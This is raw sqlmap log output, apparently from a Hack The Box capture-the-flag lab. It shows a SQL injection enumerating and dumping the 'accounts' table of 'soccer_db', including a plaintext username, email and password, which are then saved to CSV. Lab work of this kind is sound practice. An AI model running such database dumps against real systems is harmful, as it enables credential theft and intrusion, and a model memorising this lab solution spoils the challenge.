[02:00:48] [INFO] fetching number of entries for table 'accounts' in database 'soccer_db'
[02:00:48] [INFO] retrieved: 1
[02:00:56] [INFO] retrieving the length of query output
[02:00:56] [INFO] retrieved: 17
[02:01:23] [INFO] retrieved: player@player.htb
[02:01:23] [INFO] retrieving the length of query output
[02:01:23] [INFO] retrieved: 4
[02:01:40] [INFO] retrieved: 1324
[02:01:40] [INFO] retrieving the length of query output
[02:01:40] [INFO] retrieved: 20
[02:02:09] [INFO] retrieved: PlayerOftheMatch2022
[02:02:09] [INFO] retrieving the length of query output
[02:02:09] [INFO] retrieved: 6
[02:02:26] [INFO] retrieved: player
database: soccer_db
table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id | email | password | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player |
+------+-------------------+----------------------+----------+
[02:02:26] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb/dump/soccer_db/accounts.csv'
[02:02:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb'
[*] ending @ 02:02:26 /2023-12-19/